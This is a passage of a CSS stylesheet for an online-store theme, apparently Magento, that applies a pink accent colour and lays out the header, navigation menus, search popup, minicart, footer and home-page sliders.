  color: #ec71b9;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #ec71b9 !important;
  border-color: #ec71b9 !important;
}
.detail-title h2:before {
  background-color: #ec71b9;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #ec71b9;
}
.related-upsell-wrapper .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: #ec71b9;
}
.product-info-main .swatch-opt .swatch-option:hover:before,
.product-info-main .swatch-opt .swatch-option.selected:before {
  border-color: #ec71b9;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #ec71b9;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover,
.default-style .resp-tabs-list li.active {
  color: #ec71b9;
}
.default-style .resp-tabs-list li:before {
  background-color: #ec71b9;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #ec71b9;
}
/* END TAB */
/* HEADER */
.mega-home-content ul li a:hover {
  color: #ec71b9;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  border: 1px solid #ec71b9;
}
.sm_megamenu_title > a:hover > span {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li .sm_megamenu_actived > a > span {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu:hover .block-title {
  background: #ec71b9;
}
.navigation-wrapper .block-title,
.sm_megamenu_wrapper_vertical_menu .block-title {
  border-bottom: 2px solid #ec71b9;
}
.navigation > ul > li ul li:hover > a {
  color: #ec71b9;
}
.sm_megamenu_wrapper_vertical_menu .more-w .more-view:hover {
  color: #ec71b9;
}
.block-minicart .block-content > .actions a.action.checkout,
.block-minicart .block-content > .actions a:hover {
  background-color: #ec71b9;
}
.block-minicart .block-content > .actions a.action.checkout:hover {
  background-color: #e852a9;
}
.header-style-1 .top-cmsblock {
  background-color: #ec71b9;
}
.header-style-1 .top-cmsblock:before {
  border-top: 16px solid #ec71b9;
}
.header-style-1 .top-cmsblock:after {
  border-bottom: 16px solid #ec71b9;
}
.header-style-1 .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #ec71b9;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a.sm_megamenu_head,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a.sm_megamenu_head {
  color: #ec71b9;
}
.header-style-1 .navigation ul li:hover > a,
.header-style-1 .navigation ul li.has-active > a,
.header-style-1 .navigation ul li.active > a {
  color: #ec71b9;
}
/* END HEADER */
.slider-product .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.slider-product-list .owl-theme .owl-dots .owl-dot.active span,
.slider-product-list .owl-theme .owl-dots .owl-dot:hover span {
  background-color: #ec71b9;
}
/* HOME */
.home-style-1 .slidershow .owl-theme .owl-nav div:hover {
  color: #ec71b9;
}
/* END HOME */
/* FOOTER */
.footer-style-1 .newsletter-title span {
  color: #ec71b9;
}
.footer-style-1 .bottom-links ul li a:hover,
.footer-style-1 .block-footer .block-footer-content a:hover {
  color: #ec71b9;
}
.footer-style-1 .block-subscribe-footer .newsletter-content .action-button button:hover {
  background-color: #ec71b9;
}
/* END FOOTER */
/* BONUS */
/* ABOUT US */
.contact-container .group-title-contact h3,
.about-container .group-title-about h3 {
  color: #ec71b9;
}
/* END ABOUT US */
.table-comparison .products-grid .item .box-info .bottom-action .towishlist:hover {
  background-color: #ec71b9;
}
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #ec71b9;
}
.store-info-contact ul li:hover .icon-info-contact {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.title-contact-page h2:before {
  background-color: #ec71b9;
}
.post-list .post-text-hld .post-title a:hover,
.post-list .post-text-hld .read-more-post a:hover {
  color: #ec71b9;
}
.post-ftimg-hld .date-post {
  background-color: #ec71b9;
}
.slider-member .image-member .member-social ul li a:hover {
  background-color: #ec71b9;
}
.slider-member .owl-theme .owl-nav div:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
/* END BONUS */
/* PAGE */
.post-list .post-categories a:hover {
  color: #ec71b9;
}
.w-newsletter .newsletter-info .socials-wrap ul li a:hover {
  background-color: #ec71b9;
  border-color: #ec71b9;
}
.w-newsletter .newsletter-info .newsletter-title {
  color: #ec71b9;
}
.cart.table-wrapper .actions-toolbar > .action:hover {
  border-color: #ec71b9;
}
/* END PAGE */
@media (max-width: 768px) {
  .resp-accordion.resp-tab-active {
    background-color: #ec71b9;
    border-color: #ec71b9;
  }
}
.switcher-language .mage-dropdown-dialog .switcher-option a {
  padding-left: 40px;
  background-repeat: no-repeat;
  background-position: left center;
}
.language-wrapper .switcher .mage-dropdown-dialog li,
.currency-wrapper .switcher .mage-dropdown-dialog li {
  background-color: #f5f5f5;
  border: 1px solid transparent;
  margin: 6px 0;
  padding: 0 10px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  background-color: #fff;
}
.language-wrapper .switcher .mage-dropdown-dialog li a,
.currency-wrapper .switcher .mage-dropdown-dialog li a {
  white-space: nowrap;
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 107.69%;
  color: #282828;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  font-size: 28px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation > ul {
  position: relative;
  display: table;
  width: 100%;
}
.navigation > ul > li {
  float: left;
}
.navigation > ul > li ul li a {
  display: block;
  padding: 12px 15px;
}
.navigation > ul > li > ul {
  display: none !important;
  top: 100% !important;
  left: -1px !important;
}
.navigation > ul > li > ul ul {
  top: -1px !important;
  left: 100% !important;
}
.navigation > ul > li:hover > ul {
  display: block !important;
}
.navigation ul li {
  position: relative;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  border: 1px solid #ddd;
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  #login-container .modal-content {
    width: 90%;
    margin: 0 auto;
  }
}
.header-container {
  background-color: #fff;
}
.header-top {
  padding: 10px 0;
}
.header-top .top-cmsblock {
  display: inline-block;
  position: relative;
  color: #fff;
  padding: 4px 8px 5px 13px;
  font-size: 92.857%;
}
.header-top .top-cmsblock:before,
.header-top .top-cmsblock:after {
  position: absolute;
  right: -15px;
}
.header-top .top-cmsblock:before {
  content: '';
  width: 0;
  height: 0;
  top: 0;
  border-right: 16px solid transparent;
}
.header-top .top-cmsblock:after {
  content: '';
  width: 0;
  height: 0;
  bottom: 0;
  border-right: 16px solid transparent;
}
.header-top .setting-store {
  float: right;
}
.header-top .currency-wrapper,
.header-top .language-wrapper {
  float: left;
  position: relative;
  margin-left: 15px;
  padding-left: 15px;
}
.header-top .currency-wrapper .switcher-label,
.header-top .language-wrapper .switcher-label {
  display: none;
}
.header-top .currency-wrapper .switcher-options,
.header-top .language-wrapper .switcher-options {
  position: relative;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong,
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  line-height: 30px;
  font-weight: normal;
  font-size: 92.857%;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong span:after,
.header-top .language-wrapper .switcher-options .switcher-trigger strong span:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 5px;
}
.header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
  right: -10px;
  display: none !important;
  left: auto;
}
.header-top .currency-wrapper .switcher-options:hover .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 28px;
  background-size: 21px;
  background-position: left center;
  background-repeat: no-repeat;
}
.header-top .language-wrapper + .currency-wrapper:before {
  content: '';
  display: block;
  width: 1px;
  height: 11px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -5px;
}
.header-top .customer-action {
  float: right;
}
.header-top .customer-action > .header.links:before {
  float: left;
  margin-top: 14px;
  margin-right: 8px;
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top .customer-action > .header.links > li {
  float: left;
}
.header-top .customer-action > .header.links > li > a {
  line-height: 43px;
}
.header-top .customer-action > .header.links > li:not(:first-child):before {
  content: '/';
  margin: 0 5px;
  color: #ccc;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard {
  color: #ccc;
  display: block;
  line-height: 43px;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-top .customer-action > .header.links > li.customer-welcome .customer-menu {
  right: 0;
}
.header-top .customer-action > .header.links > li > a {
  padding: 3px 0;
  color: #ccc;
}
.header-middle {
  padding: 24px 0;
}
.right-middle-header {
  text-align: right;
  position: relative;
  top: 5px;
}
.search-container {
  display: inline-block;
  vertical-align: top;
}
.search-container .btn-search {
  display: block;
  width: 46px;
  height: 46px;
  overflow: hidden;
  text-indent: -9999px;
  background: url('../images/icon-image.png') no-repeat -22px -62px;
}
.search-container .popup-search {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  overflow-y: auto;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.search-container .popup-search .search-wrapper {
  width: 95%;
  max-width: 1170px;
  margin: 10% auto 0;
}
.search-container .popup-search .search-wrapper .block-content {
  position: relative;
}
.search-container .popup-search .search-wrapper .block-content .field.search .input-text {
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 2px solid #222;
  font-size: 214.285%;
  color: #222;
  height: 50px;
  padding: 0 55px 0 0;
}
.search-container .popup-search .search-wrapper .block-content .field.search .nested {
  display: none;
}
.search-container .popup-search .search-wrapper .block-content .actions button {
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  padding: 0 !important;
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  background: url('../images/icon-image.png') no-repeat -21px -61px transparent;
}
.search-container .popup-search .search-wrapper .block-content .actions button span {
  display: none;
}
.search-container .close-search {
  margin: 10px;
  display: inline-block;
  float: right;
  width: 46px;
  height: 46px;
  overflow: hidden;
  background: url('../images/icon-image.png') no-repeat -277px -64px;
}
.show-search-popup {
  overflow: hidden;
}
.show-search-popup .search-container .popup-search {
  opacity: 1;
  visibility: visible;
}
.cart-wrapper {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  text-align: left;
}
.cart-wrapper .minicart-wrapper {
  margin: 0;
  padding: 0;
}
.cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none !important;
}
.cart-wrapper .minicart-wrapper .action.showcart:after {
  display: block;
  content: '';
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -202px -62px;
}
.cart-wrapper .minicart-wrapper .action.showcart .text {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  display: inline-block;
  min-width: 23px;
  height: 23px;
  text-align: center;
  line-height: 23px;
  color: #fff;
  position: absolute;
  top: -1px;
  right: -5px;
  font-size: 85.751%;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty:before,
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty:after {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty .price-minicart {
  display: none;
}
.cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.wishlist-header {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  text-align: left;
}
.wishlist-header a {
  display: block;
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -139px -62px;
}
.wishlist-header a span {
  display: none;
}
.cutomer-action {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  position: relative;
}
.cutomer-action:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -80px -62px;
}
.cutomer-action:after {
  content: '';
  display: none;
  position: absolute;
  left: -15px;
  right: 0;
  height: 30px;
  bottom: -20px;
}
.cutomer-action .dropdown-links {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 150px;
  background: #fff;
  margin-top: 10px;
  white-space: nowrap;
  z-index: 999;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.cutomer-action .dropdown-links ul > li {
  padding: 5px 0;
}
.cutomer-action .dropdown-links ul > li > a {
  display: block;
  padding: 8px 20px;
}
.cutomer-action .dropdown-links ul > li:not(:last-child) {
  border-bottom: 1px solid #e5e5e5;
}
.cutomer-action .dropdown-links .customer-welcome .dashboard {
  display: none;
}
.cutomer-action .dropdown-links .customer-welcome .customer-menu {
  position: static;
  display: block;
}
.cutomer-action:hover:after {
  display: block;
}
.cutomer-action:hover .dropdown-links {
  display: block;
}
.header-bottom {
  background-color: #fff;
  padding: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-bottom.menu-on-top {
  padding-top: 12px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a {
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
  position: relative;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 44px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a .sm_megamenu_title:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
  border: none !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
.navigation > ul > li:not(:last-child) {
  margin-right: 44px;
}
.navigation > ul > li.parent > a:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.navigation > ul > li > a {
  display: block;
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
}
.header-navigation {
  position: relative;
}
.header-navigation .special-item {
  position: absolute;
  right: 0;
  top: 0;
}
.header-navigation .special-item a {
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-content {
    text-align: center;
  }
  .special-item,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .right-container {
    position: relative;
  }
  .right-container .right-middle-header {
    position: absolute;
    right: 0;
    bottom: -77px;
    height: 51px;
    top: auto;
    float: none;
    left: 40px;
    z-index: 9999;
  }
  .btn-mobile {
    position: relative;
  }
  .btn-mobile .button-mobile {
    height: 51px;
    width: 40px;
    line-height: 51px;
    color: #222 !important;
    text-align: left;
  }
  .cutomer-action .dropdown-links {
    margin-top: 4px;
  }
  .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
    margin-top: -2px;
  }
}
@media (max-width: 767px) {
  .search-container .popup-search .search-wrapper {
    margin: 20% auto 0;
  }
  .search-container .popup-search .search-wrapper .block-content .field.search .input-text {
    font-size: 130%;
  }
  .header-top {
    padding-bottom: 0;
  }
  .header-top .top-cmsblock {
    display: none;
  }
  .header-top .setting-store {
    text-align: center;
    float: none;
  }
  .header-top .setting-store > div {
    display: inline-block;
    float: none;
    vertical-align: top;
    margin: 0 10px;
    padding: 0;
    text-align: left;
  }
  .header-top .setting-store .currency-wrapper .switcher-options .mage-dropdown-dialog {
    right: 0;
    left: auto;
  }
  .logo-content {
    text-align: center;
  }
  .special-item,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .right-container {
    position: relative;
  }
  .right-container .right-middle-header {
    position: absolute;
    right: 0;
    bottom: -77px;
    height: 51px;
    top: auto;
    float: none;
    left: 40px;
    z-index: 9999;
  }
  .btn-mobile {
    position: relative;
  }
  .btn-mobile .button-mobile {
    height: 51px;
    width: 40px;
    line-height: 51px;
    color: #222 !important;
    text-align: left;
  }
  .cutomer-action .dropdown-links {
    margin-top: 4px;
  }
  .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
    margin-top: -3px;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    right: 0;
    width: 300px;
  }
}
.footer-top {
  background-color: #222;
  padding: 33px 0;
  margin-bottom: 70px;
}
.newsletter-title {
  font-size: 171.43%;
  margin-top: 3px;
  color: #ddd;
}
.block-subscribe-footer .title-middle-footer {
  display: none;
}
.block-subscribe-footer .newsletter-content {
  display: table;
  width: 100%;
}
.block-subscribe-footer .newsletter-content .input-box,
.block-subscribe-footer .newsletter-content .action-button {
  display: table-cell;
  vertical-align: top;
}
.block-subscribe-footer .newsletter-content .input-box {
  width: 100%;
}
.block-subscribe-footer .newsletter-content .input-box #newsletter-footer {
  height: 44px;
  background-color: #fff;
  border: none;
}
.block-subscribe-footer .newsletter-content .action-button button {
  height: 44px;
  line-height: 44px;
  text-transform: uppercase;
}
.block-footer {
  margin-bottom: 30px;
}
.block-footer .block-footer-title {
  font-size: 171.43%;
  font-weight: 500;
  color: #222;
}
.block-footer .block-footer-content {
  margin-bottom: 20px;
  padding-top: 10px;
}
.block-footer .block-footer-content ul li {
  padding: 3px 0;
}
.block-footer .block-footer-content a {
  color: #888;
  display: table;
  padding: 3px 0;
}
.bottom-links {
  padding-top: 30px;
}
.bottom-links ul li {
  float: left;
  margin-right: 50px;
}
.bottom-links ul li a {
  color: #666;
}
.footer-middle {
  padding-bottom: 40px;
}
.footer-container .socials-wrap .title-follow {
  display: none;
}
.footer-container .socials-wrap a span:first-child {
  display: inline-block;
  width: 26px;
  float: left;
  margin-top: 6px;
}
.copy-right-bottom {
  text-align: center;
  padding: 24px 0;
  border-top: 1px solid #eee;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .newsletter-title {
    font-size: 150%;
  }
}
.cms-index-index .page.messages .message {
  margin-top: 10px;
}
.block-title-home {
  text-align: center;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 350%;
  color: #222;
}
.home-style-1 .group-title {
  text-align: center;
  margin-bottom: 50px;
}
.home-style-1 .group-title h3 {
  font-size: 100%;
  text-transform: uppercase;
}
.home-style-1 .group-title h2 {
  font-size: 257.142%;
  color: #222;
  text-transform: uppercase;
}
.home-style-1 .slidershow {
  margin-bottom: 115px;
}
.home-style-1 .slidershow .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  margin: 0;
}
.home-style-1 .slidershow .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .slidershow .owl-theme .owl-nav div {
  background-color: rgba(0, 0, 0, 0.4);
  width: 90px;
  height: 90px;
  text-align: center;
  line-height: 90px;
  position: absolute;
  top: 50%;
  color: #fff;
  margin-top: -45px;
  border: none;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .slidershow .owl-theme .owl-nav div:before {
  font-size: 36px;
  line-height: 90px;
}
.home-style-1 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #fff;
}
.home-style-1 .slidershow .owl-theme .owl-nav div.owl-next {
  right: 25px;
}
.home-style-1 .slidershow .owl-theme .owl-nav div.owl-prev {
  left: 25px;
}
.home-style-1 .slidershow .owl-theme:hover .owl-nav {
  opacity: 1;
}
.home-style-1 .home-services {
  text-align: center;
  margin-bottom: 80px;
}
.home-style-1 .home-services .info-service {
  margin-bottom: 30px;
}
.home-style-1 .home-services .info-service h3 {
  color: #222;
  font-weight: 500;
  font-size: 128.571%;
  margin: 22px 0 10px;
}
.home-style-1 .home-discount {
  padding: 6px;
  color: #fff;
  text-align: center;
  background: url('../images/bg-discount.jpg') top left;
  margin-bottom: 120px;
}
.home-style-1 .home-discount .discount-content {
  border: 1px dashed #fff;
  padding: 15px;
  font-size: 128.571%;
}
.home-style-1 .filter-products {
  margin-bottom: 30px;
}
.home-style-1 .top-categories {
  margin-bottom: 30px;
}
.home-style-1 .top-categories .categories-item {
  margin-left: -15px;
  margin-right: -15px;
}
.home-style-1 .top-categories .categories-item .item {
  text-align: center;
  float: left;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.home-style-1 .top-categories .categories-item .item .group-cat .cat-title {
  font-size: 150%;
  font-style: italic;
  padding-top: 8px;
}
.home-style-1 .product-slider {
  margin-bottom: 120px;
}
.home-style-1 .banner-home {
  margin-bottom: 90px;
}
.home-style-1 .banner-home .item {
  margin-bottom: 30px;
}
.home-style-1 .categories-full {
  padding: 0 20px;
  margin-bottom: 80px;
}
.home-style-1 .categories-full .group-title {
  margin-bottom: 40px;
}
.home-style-1 .categories-full .owl-stage-outer {
  padding-top: 10px;
}
.home-style-1 .categories-full .item {
  text-align: center;
}
.home-style-1 .categories-full .image-cat {
  background-color: #fff;
  border: 1px solid #fff;
  padding: 15px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
}
.home-style-1 .categories-full .image-cat:hover {
  border-color: #222;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0);
}
.home-style-1 .categories-full .cat-title {
  padding-top: 15px;
  font-size: 171.428%;
  font-weight: 500;
}
.home-style-1 .categories-full .owl-theme .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .categories-full .owl-theme .owl-nav div {
  position: absolute;
  top: 44%;
  margin: -25px 0 0;
}
.home-style-1 .categories-full .owl-theme .owl-nav div.owl-next {
  right: 10px;
}
.home-style-1 .categories-full .owl-theme .owl-nav div.owl-prev {
  left: 10px;
